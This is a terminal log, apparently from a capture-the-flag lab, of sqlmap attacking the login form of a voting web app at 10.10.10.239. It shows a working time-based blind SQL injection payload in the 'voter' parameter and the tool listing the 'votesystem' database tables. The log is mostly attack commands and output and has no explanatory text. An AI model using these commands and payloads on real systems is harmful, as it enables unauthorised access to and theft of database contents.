 root@kali:~# sqlmap -r request.txt -p voter --dbms=MySQL -D votesystem --tables
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.8#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
esponsible for any misuse or damage caused by this program
[*] starting @ 16:50:32 /2021-08-06/
[16:50:32] [INFO] parsing HTTP request from 'request.txt'
[16:50:32] [INFO] testing connection to the target URL
got a 302 redirect to 'http://10.10.10.239:80/index.php'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: voter (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: voter=admin' AND (SELECT 8916 FROM (SELECT(SLEEP(5)))zQLr) AND 'oMZk'='oMZk&password=test&login=
---
[16:50:34] [INFO] testing MySQL
[16:50:34] [INFO] confirming MySQL
[16:50:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.27, Apache 2.4.46
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[16:50:34] [INFO] fetching tables for database: 'votesystem'
[16:50:34] [INFO] fetching number of tables for database 'votesystem'
[16:50:34] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[16:50:46] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
5
[16:50:52] [INFO] retrieved:
[16:50:57] [INFO] adjusting time delay to 1 second due to good response times
admin
[16:51:16] [INFO] retrieved: candidates
[16:51:53] [INFO] retrieved: positions
[16:52:35] [INFO] retrieved: voters
[16:53:03] [INFO] retrieved: votes
Database: votesystem
[5 tables]
+------------+
| admin      |
| candidates |
| positions  |
| voters     |
| votes      |
+------------+
[16:53:13] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.239'
[*] ending @ 16:53:13 /2021-08-06/